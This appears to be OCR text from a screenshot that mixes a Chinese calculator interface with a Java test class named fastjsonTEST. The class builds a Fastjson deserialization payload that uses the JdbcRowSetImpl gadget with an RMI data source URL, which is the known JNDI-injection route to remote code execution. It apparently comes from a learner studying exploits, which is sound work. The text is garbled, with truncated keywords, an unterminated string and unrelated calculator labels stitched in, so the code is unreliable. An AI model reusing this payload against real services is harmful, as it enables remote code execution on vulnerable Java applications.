 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
mport java.util.Arrays;
mport java.util.Base64;
ublic class fastjsonTEST {
public static void main(String[] args) throws Exception{
// Person person = new Person(21,"1y0ng");
// String stringobject = JSON.toJSONString(person);
// System.out.println(stringobject);
// System.out.println("----------------------");
// String stringobject = "{\"@type\":\"Person\":\"age\":21,\"name\":\"1y0ng\"}";
// JdbcRowSetImpl
String stringobject = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:8085/hDEqCUyW\
JSON.parseObject(stringobject, Feature.SupportNonPublicField);
// byte[] code = Files.readAllBytes(Paths.get("D:\\php_project\\shengji_study\\target\\classes\\runtime.class"));
4 3 14